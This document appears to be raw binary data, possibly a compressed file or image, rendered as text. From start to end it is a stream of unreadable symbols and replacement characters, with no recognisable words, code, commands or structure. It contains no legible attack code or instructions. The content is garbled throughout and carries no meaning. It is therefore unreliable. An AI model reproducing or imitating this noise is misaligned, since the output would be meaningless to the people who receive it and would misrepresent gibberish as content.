o�)@P¤�ZxQ^*c%NE�"&>g���9}��2ȃ9b�Yi���*I���*�򂲞�c>�K�"k�2ʵ��O����J�N�v�@��sO�=��1ܳ�0�1^7�C;u�&@ݓO{�4�R�+ %�p�v��{��0_�a4gĩ8�K��3-0�0��^-���LK8�EeuèЌ
�%A0�@�����t�G/H}R�R(YNh�9rCI��C�7d$P��BuO�6:kk��0�3��MVl��<��zՈ���4��sױ97d����w�-}�D�q� ��a 1_�a#�1�����r�s��sI�K�r��c�5]<�C��]���=��f�f�V�3��(�������B,t�ͅ���Dj37O"8��EL�b���B5�g�/��1�ӳĒ4��1x�[�� *�����L��1J�Φ�_�ΪHDg$��U����-�������Bap����o͆m�-ضa�T���?53�$絎{h�DW����=�w��.f�p*:��d���/�"�K6)Og�IY1CW�S+�R�#'|��:y�~�ir��8�fB�xޢafdc��;��a�S� ,}��{�,�z�XMK�#�*U��ˋ1��E��m�u|9���w��c������7p1����c�`����ԋ3U9��/��s��'����Atm'ŉnr�Np*��*�6�be]
 ���I:��Ү��D��2z4���D�	3� �rs���([��Nb:0m+@�_����[��Nz{�ć���cL�5��yHNД�n:246��N�ˉ=���N�Uv�P�d{h��MR>S1,4Bۭ!逻"�/չ��H��{�����v#���40*�paV�K4{L�90�6�9Ũ6g��d��Ww�\�R�+��cx�tDi,�$Ф�8�`bF9}0�_�~�0/|hq9�.�Mܤ���\Q�����d�X���l�W�bD��߬U��4��r��=4����!>�u�Bs��Dq�0FJp�㘱Ύ�T�n�Z�	PK�����QK�w�ċ�T0��!�b�BCԨ5�a�K�ź�a��5Ài���q�F��:�������)�N[z"%��0�z*��� *�Q�Z:z*\�Kc���,o����,�P{?;]�X`m��-�ٙc��C����1�@�7��E���ަd��923�	F@�
"#ϝp~������ %P� =Ƈ|��k�%�%h�6�CO�v���K�!M������ͱ��"C��"	�b΋�B�'B$&��pR9��T�����݇������tk�3�}Nx��n�q-O>�z�;3K�n噘��v����%�BE-v��c�]51��x�&Sp3	�#0}��.����˂�V���0r�UT.�xyi�%	��!N%��Ja�|r�T�I�����B۩�۹�a���e�������KÎ�`V�H���,FE,jB[��Z�H���M��j9=I��Qz�5�hy�Gy���
����f�U_"���Խd�w7W`1r>��]o�6�D������R�Y2o��!��6��TT5w���S1�A-u~R�vrg5o2��A6�2�!O��-j5K���s��S=A�����ѶdaS������-��a	� ��4ZE�A ���2覢�!��v5'��E.���;*bc�A��� �����HA~�$8�_� �l��D"E�K ����%A$O�<|�t�Ӈ߼)��ԗR�}%u�D��e˓4u�lY�&J�C�<���N�(i��Cs�̘���S�C+�w\�����֔f���S�v%M�)Q�a��nM�Q�(u�S�NxZH�3s�O|��n}��H[�bu��wǾ}��a����wG��1i���'�x$�g$5��X�V:ʼڸu�f�/4�#��0��]�{@�ٸ'O�>~�]"l�|M��{��kb|DpĻ��e�h�)I��xq��&�32^kx<P�w�� ��$�?��A,A��5H�I�t<̴�>V�dTQ=I5N\@=S�3�R4�$R2q�QQu��Q>iH#PS`X�c_=v@gk���;^�ȧ"YYu���j�t�:@Չ(E��L�d�eV��C�q^)�X�I�t��p�e≇DqG�3p�)՚jx΃g~<�g�lF�f�m��i�m�M��cGD���᳏=8�d�;��S<�� �Ս�O�h�8hfޚ��^{?�U�J'U(�|}����J��ZA��Єh��!Ax�D�|D�H"5�_���8��*�dN��t҇2})SJ%=IGNN��Η�b�!�^��O�S���L:I��Yf)��W\�Յ]�W�����]�,�_��eɭl��D�V@��JR�ȩK��>k�9rg�1Fi����A0;$�̲���dJ��θ1�1����P�a�=zr�O�����q���\>����=I�Wu{Ug�������y�i!�C�|.T`��,���4����n��}-!����d�S>/KE�(�����3j���'
��S�#"M�lU�2��/�le�U�+VXo]h�I�{���7>�O�7>%!�C��֩�'�}��d�%k��>(�I�g���k�=~��w�����<�ՙ���G��TK�>D��=�$AO<#���>kU����8@?��P-1({�PT+/��{ekY�|5��,$@2ց��!k	s�����8�pHE�Vβ�p��	�����BQaJ����eN+0�׋��/�t�t[	v���+a��a\���t/b��G<�.RhZ�

�h4��*3"��UA�Sh�Ƕ��� �^~��+��/�Np�Fe%Q4ه�q|���r�@��#U�X���8S?Ffz�3N����Uow��۔�����mo{��,�M�Y����H��6J��.��^j��� 8�]ɗ$
 \�B���0����$�ń+��tR8��NQ1�S��i�s3��#'��	�Ng@�/݆&O�Ƿd����~�L�y:'�Mo6h�~�6���Im�$%��3��զ|�	�V�C�}�cD��
����c]MÁ�A�u-!T�5��>��O�v�"=]�6��+���J$A�j��)r75$5Sb���ˮ�PC:y�S�H����W�׏�œ�$N*sA�Ęٕ&���7���~�+&��W��򕽄H=��I�H�ȇ7� �܈y����Os����ng2��H�Q�\�dV�)=��OQ��,��b���Ag6�����D�QsJ�W�@FVM������Iy2�%�<�IY6h_J ���yj5B����]}�8w�k`9 �"B�-%	�-�KI�Z�{])IV�ǽ+{�'����L��aiu,=�p-�jh��R�7W�W��d_-�8ʹ�ߦ,��¹�|�%��-K�x�#����e�V6.�Co��GH/�|s*M�§�<'mz�)��!yc��qL��9�I���)}P�
88Nx@�|T�2T��{�8gF�OP)�lhb�J7�"��FҐ��C�e�:�,���z���Z�z�%?�،�j�r:�('<	ܚ�m�˭���R�!ѱ���U�/�-P�X>85.�$�,/20�93�t4>jJ�"{���k̉�P���CB��̗���n���e��bӚ'�sB�S>ӭ'�8*hqMo���HǤ+�G?�a@6z�U�A� �6�����(��5���O��`3%��N|�S��KD7�Y!P ��-�N!=��?�e�{	X�D�w�[x��0w��KHx��O�)����L�
,������s�F��B�#EI�%1!�Z�"�#lF<D���5�l��c=�qI�:2��$&1��y:�,�6x��1�=D����萏@x?�/l(�䃄벴��QS�]T�C)J��x��+��������[:��<�	_Y������H�;����$Sј��˚%b�a䄘_�KENq	�2=�&�#G�+�Ħ�B�t8H��Jv�� �K,�4f\�8$�T&�y5��2����5vv�eܪwĭ	)��\����Up�	�e�[��T��+�!J(6�"G�6'@C5�C>�1��R[&�nz��$7�瓂�]��=k6z-�3�����y ���'��#!�2Q#?Q8?D8�D#9�M�pF8W`T�C'�"�|A�kk1�S#�0+4l��/&b:d 8l�:��N�k��DG�DF0`�Fa�53YR@R@���,��%#RIs�%Uc@�P��9S3|2Q��2|�nX�2��1	�s�(	JH5��F�QRog@>Iv3�B��Q�(�Cj�$(���}ƀ2h�{�,:hrVe
x^UB+�7�b!��(�cVv�K��B-�X@�ޢ�F/�#uYC~U��9I�Nk��.����V�P03l��x�׏��PPP7��$��Rƕt� �J���s�2tAb�#(�!r(n��2�xk�F�*��*��[�4X��h�Z�4�Q'w�Q�QҳQ�Sn5,�"{��,B�X �CM0�8D;�"8!D7�8ψ!��;Ag-�rL�#k�Yqs#9�Մ6�)�jFDI"k�a�v}Hd/��S&�~�MG�#1�~e�F&EAOV���Dݶ����UCg�A��1+F�Q��U!G6g	$��"���%yH�X�Q4�1 ��I5��+�[%n>h��':���(�UH��Q��qB8 :h #'{�%���A�@�����Wma"Ri!�5�21S�5��B: *�!"\�M(�L�6ҎkdA&%kc!kmaᇏ0T0�bD��_2��wc�JR�k����fogI���y�H���G�h�BTn��R���&��?&j��	=;���3����x3;#I�s��~(=��(tR,�W_6@�>8B��;
��}�#+:'�#ba�9#޸";dj`C�2���"@A.Q$n��hs#f��}��t ӆ�R�`bD�V�Ps�6�Q��r�����r�\)fF/Ѓ����(�f'�e+����*���,Ek��"���?'w�D��S3����9ow�d�I^&�3r��r(�a����K	�"�Kb{��OMY!�َ;}w�j*"~�{bQ���F!L���NGq�Eu�C�:aݖ���k�#��Lp�anXb�)0��~u��!;86�)/�����F$S�`p��&�fd�ᗊِ��>6j���G�ɩ��5�q%�$�E3�9��&sW`ڡ)W@2/;�D��n��8�@Y��(�e�	4��(s2���6�h6 !�Ҝ��g���Ym����0MG�a�B֌��-�t�O!<�b378��v�NZq:+t1m
���:�0��a�XE&�CZ6`0��4��Z��K2&Cv`�&#���®��%�*�S���áOT���ԢZC��\��F�)��c'�YnDY8к�I糛�j3��[��q�V14;(����A��qѴ�"Z6�Kp�EYq>�������`�46B2m�#n9/�K���L�VL��NGG !� � ,    ��  � �ݣwO����*\H�ޕ����Go_>-����h�������7/ߑyG���gd�<})c����w�`�ć�'�*s��gOc�zG;j���cƌ�����Ҩ��K�5�Ȏ6�j�Jv�?�"?��Ć�����:v����|<x�۷��@���P�x�#;Dr�>-s�0�}:�ʕ˶�� gQ��r��[װӺY�k��co���5U��}��-6�ؽ�iU��6R�}5.�V��j��5��z�Y�_1|����kHy�D��ޭոĞ����i�H˖��䒀*1�I'�CS>�0x�`樂�JF4��Pn�e�Go�cj}��Yf���Hk�4ۉ��_���v�Y,�e?A���t��<�5�	� a��Fe�$�xf����sHN�g�5T�8�Wb٘VzԚmg���Q�F�Y�������x
7�v��gU�Z�[!%j�k�5*��7�=���a�S�fy��}ť�q��,�ăw���A����]|�d�K0��J:�O�P�SLt�֩G�~�Q������I_Wf��Z��I�iqM{ciѪ���se�]$5a`^}�u�a� ֤<R4���]�d��ݳ��DpA�uIWi𼅚�~�plA���Xu�i�r��f�rh7�#�g����R�j\�Qщ|Tq���ODzTQA66���6D�Q��;m�҆О4`��a��F�S��R�V�AT!+�������K7=�K6��j����q�j͆�Q��]ˡ�$��5�����|	��>�dN�4rؓ@ȓ�<�>�Y~f�����g��3OC݈k6�%�=�!��Yq���j67終��a�'c,hG��Yh�c��'T�d�1t/w���_,�G���PD�]O�A�&D�@�&�Sʊ�������,m�u�R��k8����S�Z�J5+�Mdk� �b�w"ѡ���!�O�p�����M+,ڲA�زA��-���V$� �k������QN
PȒ�a%�)�=�d
�%z`�"�8Q�>�AֹEpkRS��b��F#sYa��I��	T�f��7�X��H��=p+�[�q�� gzp�xģ�<�`yE��ܵ%Y�ꈭ�5X�*�Z�f�!ՠGY�����%G�<#�#�@A:�$<����l�*�"�[n�;f��hܚ��6"8�Fu�>�. %�.)�e���I.r����3%�&����8�g"�`�l�l�:6�M�u���1��L$�#���#�3�rXּ,j�xX�^=��)�$���z����'��j�J��U��i�"�#1l-�q��v����'����7�^}��:��'�O6
�F�V�Nm�C�+��1�}O�˫���c����[�BR�IYRA����HAy�	f���G"��U7֭H6�'Z�ŵ=�O����NFאx����YL3��*i�MY�	({�1Y�An&���J<��'-���m�$�X5��y�vhdy�l��FxKiH)�%P����I��vR���.�򚰠U���ip��!>m0FXqֶ��&p�'q}��<�2I|J,LS#1�P������ L�d"7lTy>34lڒC2z�av��"-��o���R�ɯ�\�n|���Зw,{S;}3d���	�&E�1�'"��D �
i�܈���ڈ��\�*�b�k-�4U{��XR��&h%gcЮz5!���'��Kq���唄��H0"(�aanSSMS��s�J��ŋ��/�R.1I��v�����07�BP������Q��>����-P�c�UE�VOsկ������cZ���A}8�KT|P��z�H��S�|��=�(n��;-�=!@���j�W��5w�Y�� ?�!�dC�j��# A>)�h����W���hhqiq[*�)�Lě��x�����w\�r-dj��)�2[s��D���魴B�0�nsF��oW��̵����G�k:6�4�;�b�{v�O�R���D���	�0���(��������&��>��*$l-�Y�X�L�G������9�쪪��9�A6�O�S�+_{X�r��/9g~�sŕ=ߒ�]Y7��u���#��*`�/D-Ie�n&J�!�CB�*��*Q��:�3�X&���#wC�A��q���*W���v+�b��
�,���)Y�3�x+�Ac_;b��yg���gV�|XW"����J-������wK�N&:l�1V�t�k����8>����ɸ/�?�Q��T����x�ȉ�����B~���pwrn�\�b"��2{&�O�JxB�`���ALA��-R�M���/���B\���@X�!	�oGE�y��p	�#3��<Ã,��a�c7UWPzd�(aD��H��X�!�QZ2G{M��k�:OP%�*[C�l��k%q6��+�"&� Tl�p{b�&WJ��"Q-��	1f5#�."4I��>fN�T�39�1��v?TC�+��+)�I�$PhW�!fs �1_Dh��D��1Yq��7(bd_�!F�y��Wfh�����p���u ��9�qR4:�ne��7�U5�ct�sBZ4�N�A{�>�$5ܶ{,1H�wl��J��[^�>H[�T�t'�z�6�\q�8�Dbeb�}����]�s�wf�bH���+^�Ѥ)E�Vbzk�&��;�V�Up�hl�El"h|��iz�h�3yq�<�y�q-������>�qH��X�d&W�]�cVU�U`u0#*�+8s/�fZ�1k�@�A�Y��*��*�Xc r�-�Y�����5�f|���Vo_"S
H�S�ӊT8�x8O�.��N9��]Mh�H�XB0B�n�wnXhg%އ�1K���Ed\�|��g��g��1vI�(�WXt�E�ac;yV��q�^�Q�<�s���F�����G��U�(�r�8�Hӗ�B�Z�{�7�cZ3+�v��7rI" ӥ*�UHR�rX���5�DR�U|m�ta4�P��������iaxLew�Nb~��3$r��+�d6�r3	1/gy��_�Ph}b1�o��g�񇼁�v�&���2�2�Wq�y��q�)�ZQ���U�r>�/�fz��+�(���\Q�����Xs��4WZ�xbT�#�E��2�x��s99�5�I��b�f �rR�7�=�pAW�eD���.����T�b�*�$.�]hy%Qҕ]54G�KM�+n؁��$c��D �g+f�u@TQ\��D��W
q��l��/S�Xp���ONQ(+�o`��3�7)��X	q)��$%������0 	&zV�i
a�Ij��0(6�������9)c�2�,y�R
c�B|Ò�?Yl��t�;Gdp�?�#ya� f�49�~��ec8z�Q0�����y��$���GU!`�WN�(p�q�����U$�o�1؟�9wX�1q�!3 zO�fXš��a�3�wf�6U�àB㏄�(��Q��1ڡ����ذ�!
�58R�48+����b v�jQ�Y'�r�:��#F��]�61,a�E�IQ�"��"n�q?G�e�C��`L��]�F9I���4QB��%{��`]sd���$��\x6_s_�i[�����6���:p]$����┇o�(S�n���3c�X�5zqf��G����(�Il)(K4��[���|(�����0+26T�y�<'�)�'�Q �A�3Q)[�:x�t��t2�I$"<2:���k]b�B�4nB��dwz���K ]�`a� �R�a^J#R�1�1dyBE�
�b��`+�03(�wȒ�^A�s��(i�sM��I=y٧�z�P�S�Sz�9�G2X[1;+xj*�'i�XTZD�S��H�s��Y�6�����'�-��!�t�#��h�e'E�8�?!��z��}Adȩ�Dv��B^H~���B�/�+<�G�Jd8|3�P�a�ihU�����ֻ�b*�Z��ty[D(��'�p��ʢ_hE�c}�����g�ѕ �:��G]���j`�Dc���z�J<W��b�,����5�s��H�jV�Xs�zQS�43�)�I&Qɼ�A@�[Yڧ.Ϙ89�J�]av��EvI0���3=�)zdzF�n���"� �e�1gy���v���Č����̃xZy�I=��w`�����ֈ~������)z�/aU��z�!3��N��S����X�Z1'�f�Y�H��#��Z�(�j��jZ��:�¹��c�I%1��5,{�&5gGL�le�@�,�W�B�Qn�:�7tC�H�X%�Kp��u� ~�����N�Q�����TA��jx�(	y��R�2�h�J]�p{�s˨y1t�U�/j�i���%i��2q�1�W��\�q�x�o�q")�+SC5�x!�|b���%7�H{��09'�M����&!)U��?�4Y�+�z.(B��T�`���f�B1�)^�$l҈�:[�AVY�p-T���ٶz������㪦�QO�����C��*T���;��i<�z����=�G��т��,�NWk��(�\�į-�t�QK$����8��I�3;�$�ْ!|�Q6P+	I��*F'[��Q������`g Y��䗻ĺBH�$_�L^�!r�rMZ�z�N�����Q�D@�PA%2V�H����2����ڽzX(c�V�lU��3��K�M���J�b�9�E	ZGw�)M�d���ԗ���`���6͢b�h��dD ��܍'h���&u��0�&�R%A!;�*26]\3b;�Х�٩<f�E9���:pf��f]�B�GX��B����A�������"^�$^p��Z'P<��tyc����;�����7�����'JАR�%��ܧ��#=V�~�S��%��w�|�1Z^�3��e�Q�\���j�t�/z �D�r$�j�i�2��91+j�(�T�Dٔm�Mr%8�3h(�5�`���^��`�ch%�^'#����ڼ�Β>E:����<��-c��g�	�H�h�1�	��3�G�g�=�E�nLr_ᶎz�3�����$?� �p�(��R�#k���L��0U�rX���Q�}m^*g���\3+yqjC�+��BĄ�N�]������9�f�	���Mu�*ha�����$F�>�b�^�����q�\��h�=�y�1�a�ԗ���F��$��3	�$��3��U��`��j�M��﮽� HLF� iPi"�M/��� ��~�32dv��Q.s�0+��I�6I,:���m��T��2+��<~���X/v.��C{�%��dE�q��)����^Y���P"S�b���Ze]����xo���{�N��h�������1�_={}dh��~����/˾{H�����F��m����w�t�ˇO�=�H�Ɖ�(NrFQ�K��,"�KN,N���GT`=J�|"̓�iP�*���W�J��S�6��>=1HI��qrF''o�>:C��B<�02��y�x�x`�_g���Ĉd~Ox<��3<}����Gf�� !O��xI���CJ��x8��cIO�I����&-�����-���?�<��˷�$����l���w���i*�����Ǜ�-�"6�R�(�~��	�'�??Q��a��,�>��+п��q?�:i��4��݈؈��ޡ�}��/ �� �����	�ʠ����HjF'�h�?h�1
Vt0��Zq�'&D
1ˬ< Y�ȇ�aC�.ΐ��:c���v�A��x��2!x��*���ys2��1b�����;���5@qpm5y� B�C1����wzۍ7���g	�[����Ql;���(��(D�"��PM��zZm�UX�:h��ت����������-�v���*�?�ڕ"e�uׇL��~8���}>*���p�t�b�|�(�c��'����i����z��Q� �{H��"ߡ�d��Ɓ�t����Rc�>���"��c.,��2��X|��qƃ�<���y�$��,�R� ��l�7�4�������1���r���f�M�xv�nm	��	0��l���wN��~�Qb�F��O�8���S{=�ڮ��}�5Xg���a鳻��o����R��� t�M|��	#��	{#����E�U��|Ȏ(��o=��W\,#)nC)֓�J�J��}�������\��(l7Ȑ�͒+w"�,ϟ�����߈��(���3� ��м�o����/��
9�S������;w�g���BAq8�h�t�����A��|��	�X\}��}A\'k��!!�zO��ƪ���m�r�܎w����'A�:������"w+��C-��(&��QAT����o�Ј�(G9]Nl��GJ�q ��poĲ� �9 ��CNz�D�WE2
��:Z��v��?!
�E���Mt���1f9�@���Q�Y,�N�"Z�r�!����8"
X #_�~8aMgH�e<c'X|L��B?�'39Ռ3��<��&}��~I��>����/5�G�P�DO��S(GS�0�>��)|\T�	ټ��F�m�� ��A���jV��O%rt5�@Ţ�ݖ��=%��j˱�I���'��խ��d:L��;tp�-�MY�a��9Wq
�BY�<��QBU ���U&����^y
 HW�R��,ʉU���S��9aCH�P� ��.ox������z9C 3<a|���:ә˘�g	+u#�`.	�	�F��K SR�"�@�@|��0:h3�9�^m�R�Ҷ�jjV������*���E,���,Ҳ*-A��qe�d�V�j=�>K��/���N}TȬ��C����5�	m�Sf��4�������1��iSJ��1�7:!0�CNl���b�]`�� � Pdx�K���'(�z�P����;5N?�SOf�yHU���U��YX>�6�ۇ�"�R��B�Òy�k:E��If��Z�VDI^��j�-n�2�\ײŉ(<9d�B̐;&'Z��ޞ���,��"�H4dOʅ#���o��'z��Y�rȲ|�D��+����@�PN�]�'(U�O��, ��G |�JA�BMm`L�DQ��@V�"9�nw��ʄ��������@ǌJ.{�1 ���#6������JFg���)��'"H�#D��WCU?�E�$H�'oޡ� ��?�u�U��!�?��6NӚE�`D����U��z֬B:-Ԝ64![�f�'�F�Ng�
�DB:��G�ao�*�>`�M�`{"����p		`�)�܉�Ѻ4|��GXx�E�|�u���V$/�+� *��ݦ�H�ZHxŁ��E��4��l�|�Ft�wT8���7{Bhx�Uj7y��નl=
[D̚����a	����R�$��6���n�s*󌇚k��������YlJye���s�!֭�;
K?I��B������
z?2bc�;ց+�C}4��1�֐�F�'Nȃ!�<��"� �����{��*�T^���\��n�V�U9W���5N��-�8X��E�P�?�w�5X�M&W�M������i;u��x�'X���D�U��iZ��Kz5�����pBcx�cP�����6�D3��߫�5\��wn�եb\�e���kȁ�I���3,�P���I@�|��8��+7� �;b����>�x#	7���)������跃�"� �D0y����	8�Z=����}�	5��R1�~�?c4 Iڒ>X��zH2�H�����i��ȹ�ɍ���{� ��9�C�a�":c�JI�Y�%���&�B��P�R9Wi?kʰ���q�����jm�P�Ԃ��b����;*0��%���,��lq�E�@5��vZ�^I�����Q5`�6��� ��	ϫ�*�7}ٷ(`
�#m�7P����P�~p���6�Љ�R=mB.q�H���Ꙅ8y�ګ�(܎̐�Q*����@����0�>� 0�	�|H��Й4�����Dy��ް5Z� <d�X���8��X(]q1��	��c1������B��ٛc!1e�:
������+8� 3&����?����@��S ���-^�����^��s[=� 
�I#������{�)Q�>LȾ*׋!�+R#~ �8�����\��r*:q*~� ��ـyp%��/�ڈ �>��$R�FI+��6���R��P&"H9���0j���S���[[���
!� 2�����uz!J���b#�1�
��1E��K��{`%��h����:���)�b4��6`�6PE�6�@X�ٙ*,�"X��Y�4�-����P'�06.3�k�h�I���3`�3xDX�ڋ�퀴�����??��ϭ�%��,��'Ѝ��'jc
Ѐ�&�	�?��xp)�� �[��;DH��&�:.��[{z=����(�
��s��F4��(���4
� �;K��� �(��Ȃ3�LJx�b���-�J
9(ک�SY��H�H�:�C��8��L
���>X<>B��{�2f�3?������n$GO���G�\J[�������8�ȟ�{z� x��U�"2RqY	?A�~����B�H��+���<�P�0��iյ��sy_����'I�
D��H�i��ZE̲#���^�!��Ď�e��+"g"��(��"�\��7}��VL��j�.��/*�i�B��,
E�"�R��@���u-E �yU����*C ��<��K`�1�Yq.'гs����x'� 5�8'lB���)��'X�*��P����A�ٸ�Hչ�/i2�>�B5����h��H��0�Z�OJU��YU��3���_�?ſ�ԛ�z����k;ZM"���D�x��	ݨ>M2�A��Z9��q
������z/j� S/��-VH�L��rE�X�����ޒ[X�< O�,� H�2H?�Ɓ�.�:���5��R��7���J4����J*��q|��ȇ|*����J����C�Q�PR�= ��h�z�;$7|�d���~��m^��;����x?\���)��|��@Qz����f��qHzXD��R,�I;�,����{�4P�-����wXM�:e�9�w�6�\"�\�>��ɝ� ��4b<(@<��4�[��~���!<�A���(���Hh��@.��:mN?� � >G�XO��C*���)>zH�UZ:ո�$؟G�R�/߰�!C?!��_�(���0zx���YEC���Ԕ�^��s��x��*�`��"c�&M���5��K��"�]%,o������ �1xVM<���� �Y�K`��@�<h�yu�"	H��3x*��B��JN#U6���܂�R�6;/c�7%�9U���7���J�
�x�>8H��)��x���>C��U�א�x�C��[�\:P 
����P$�N��w�9�i�.$z �1N՟��y8�a"�+N;(,�a���0��,��Hd
|����j]XC�,\%�J	��!n� �/��P��|��
40�
1	(��r5 �5�v- O�zBO,�阮�(ȃW�XX8(�!,��L �Q#��Ν��	{�(� �@�r��ZΉ��a��أz���HR���O �$�P8����ӹ���xY=�Mm�i0�x�M�}hgW		b�N��o>��%8� �?����s�B���ZU<VQ��Auɹ�H�����]m�N,	m�E���*28΂zP�Kp��ɉK��X�)�!�(-�O(�nQ��OX�U.�� �"�]
�X��Ri=�F�>�58?�j�# �)KH�����*g?MC�l���1� 0�h%z�-�K}�b��dB뤁���v��#05�`�#:�-��0�*�:�p}a�����,1�ڕ`��r2�����t�k{�;�<�N�_ٌ��K:
���'��� $(U����B���2L��&�mj
�Uh>��R���@����I �
O(>HN6�@�8�\�u�����8M��8���'�=�$GH��bst�ˡ��ͷL���PWP�"�4� ��+>��F�0��yʇv�R�H�tK��-.������,�ͻ�G4q�i�#;�d�6�6bA��;��!�Qw� ��������Ї ����c
��
µ8vjٚV!��b^���u��6�A�Z�:��:�����9-G��:_�7�s��Os4oOqǢ��C����%C�/��9��1 ���P��B��}p��MK��D�\� �~Z�����F����k#�A�/��#_��ՙ ER�-�6g��X@��G��1<�q��XyZ�E_���=By�hv����X�;D��n�7�ړ����0BGܳ27H�=�3Bd�Bqt*;O��3�LkoPy��dT�ٻH�%yt(���ip x�ې	gE����I��.�˓h���"���8���ƾ�}D_9�[ٕ�;��6�DI�̱K�;H�ZʡhEY0:�?����,�Tv^�\ײ5W1� �	��p:g��S�7��nD���p��9�p?�}B��s�l�f��6�̈f$�w-,Y��/����	�y��V+����%���K��+WᇦC�e��Yп�|����G��>+���+үH�~��Et����~1b̢ў?{mh�R���$}��!Q$G��P24��ę7'�<�1g�{H��zO�>��܋G$޾}�����O ��]YO�=�^AJ����D�A�%�/d� �(F��O#����ٰG��Ͳi�5K����tu���1<}y�-�[y2��)1���_f��yKyt���PO��#���J�!�'O�$�p��-G��@x/�FjԨ��"I�<y�}W�T��zD�e/*��_D�����wu����*��@�x6cڈm/~����C`�QX%���N_�EF��T`?aJnA�RH�<u�vC]q�S�e��>�UW�V�-�N5�tN1儘b��A��<M�eY���QN�uQ?yAD�C��C�e�%�ϖX��[9qd��DA,1�i����a�ky�g^O`��;C�\��c^8H�pD)�q����!5r�!���\ќ>��s��EW0'�y@%�z(:��{�q1�A��s�}�D&�7�ׁ����Lb��d9,N$�HN >x��5�vB���n�D�<�3�Fy��K.)�K/��k�4�ht��g�sR)-� �<�!�	�v�}��#�]<,a'f�Uf�d��H#��0�Yjk���=���hv��O����m@��m���S�F�=���ܨ�%�T�F��mT��C���|z\q��3��R����@��C����C��
�W8������ik��O[��ր!F,M��$ҟQm�w��֔����^�M8�����7�H��`/������]p��R��z8GyQd�{vI6Y�Df�ȓA�ϕ�1ș���ƥhO��響9�dt�I*:���r�E[t�I:�vjObPP=Ŕ����De�!1O����R��ITt��p�^質���*���f�����x�!QW?��,� �+ֱ$d�W+���&-�e(z�z��m���

gr8"G�I����+�?����,�$���Bb:x�PuÒ>x %څ^��Kd�����#�"�?6��,��M�a��F6���Fy�Á���'�4GR�AN��B�� �-��Sxc��I������&I�qH���kƸG?� �8���a|L���#�s�{�<���
��
�ć2�H�|!���4��*��Xj��)	���(��� ��J>�2���np�� ���q�],1���2%�܊.$ᗘ�K9r��$%�(�n�V�d�2e�z�p/��F��+ffak"�*�/M�wzMɴ�����eI��@����)
h�1�o�Ѽ=�l�vٓ�����<��P��ǃ���y�����5�CP��zL�ɢ�##��2w2Jd9d3s�*��ȽD%�,���/S��Zw|�i�D��AA"�/*L�V�O��$��ؑ>��OՋ#$�!]I�M�*�l<�Є$.�`*����H�ĸ.S���2�����L��gk�'��\��c>l�'��M[HPBt����OI��Y��=e<���y`��A����b���1(�
��I�C(bJ�ܫŏ���Mi�Ԟ�XA�������p��DC���R�e�A)�v�U����yH8!n3�* X*TmZC_Egz��++]<�QY�"��0g�Zz?��=R�G눤D���.�D+�ʠd�1�f�'L�bp��|#�-T[5{�v��=�f�Ga��Q�y���1r����L7���c܃Ω ����L��lr���<o�Բ��$ 2�+�e �$XGE�1��J7�D�8[�x����=� >l�����>a�=�,)"�-x)lblЗ�.�	�C��cp�yϔ-Y5�<ԑ�p��6i ��M �S���O�M�5����2��I*�e�s���g=.-˂·�B�B2�F���6�?4��=*G	O��{��|��Ƨj�$�v�!7���q�E����蹁n��ɮ����߆v�D�K������RӔh�?�媲N�T�8�>n���"f+��u�>���J�4�>��4�Ε>>�����q�a�xGV>�/}�IK(.�dG�bz��OR N��($[ ёT��8"����s��ѱ]Y�<Ш�`E$�	6G�G�
�#��=ꡰ��q��jG��'�3����ޥL���{�F'��|�R��TE�
%�����X�j�Ƥ�]D�����%�/���,�d"�R�Z�D$u�店~�h�D8�:pL|��LE�{-g���" �W-�{lhDlb��Na̶�Tv�#g<�Y�m,��/�=f�������#D�::,��a#�����s�a�4��<{��T�"��Q|�MY\ �ۿi�fHO��Q�qɎ$^��G�~��HE䡇R͐�>P��͋$�J���I��\H� X�l���Rõ��XۼP�ك�q������[Q0'����Nd ��L��?��äh��h��>����]ɞ@���Lr0]U9�����S����6�@�I"�	�|��ġ��M&�Љ�_�a&��&�z%�Z��؛V�ݸM��ladt����J��w�P�-С�rlG.�ȔU�ߊĕOU��(PHH�VDD�=�H�|D� KȽ}ޱ0\y%����q�[���;�]BH�Q$cKV���lI�m����Ic���a���,A>���Ce���:���I�1���	=�!�@�A�1� �<t��Fix̜��)����]ҕ���!��LE�d�=8���P�tӁ���}΋��L8�E[{�f��N�����e��)���]�DV��W�
iS���J�$���<�K\��"J$Z)ބd��>�S2BRUP�U���U��|	<Pcd$�[�� ��,�Ȍ;�lL���p :�::��M�AІ�Qj����yh�lIBA�Vl<A?XQ@�A��q�������IE�=D��=��@I״��ua�F*b�9�F�CHV�]����@^�ı��
�4����ǝ��˱�I,�O�$v�HH�ML��|�ݺ����w<p�UT����{�����>�H�ɜd�e_EF>�Cب�-e�ڛ� z�Ƙe^���f`�Ѩ�_�<�KA�;��	M�TTEу����D(AJR�,��̃aF��H:[Aؘ\��lD��,G��AQL���S���e�R�r���D����d?^�c4iWX��+A�^Jţ�Ç������5�
�r��r
���G�����qށ%�2%bR����Ah�=��=rY�@V�g:Ac4ZI'��?lA?a���'��b]۞�gy����a��1��J�G�	[T���T������h�<�#�E�6h���iT�fKTtG^2T:֌�dG�L
z�iMK�Ȉ�M7���G���]�%�=�K����=�rL��| A��@h��E�dH���5�D)ވH���lڦ�N�K�����(M?h�]!j˭�U��CS�
'Q�_)���^=�p=������S��[Yª���kŎ��8��{�j����D�Q{�4*��Fݚ?��k��J
C]�� �-� `�E΅k��5��`<��p�dp]:n��"�����T�$�r8��̑u<&�C��VO���sz�YڦqS�+u�����`x�?�CU�_|�Յ��> � {���0Yd�S�U��YdI��'f��5�D�][il��J��&.� ������S��V=�	Hh��er��� Tc�����MmKN- �)�ރ`��%���HF���<@��G�T�V�a�eJA��b��L����$����L=�źԃGx�P��IP)Z�`���܄��H���Ի)�)g���|AR���H�RA<@��'>ȩ���샓J��Il�M�M��nDH�<�R�=��K���,jK�OT�Vo�	=��;��\��(As�0hfRa��a
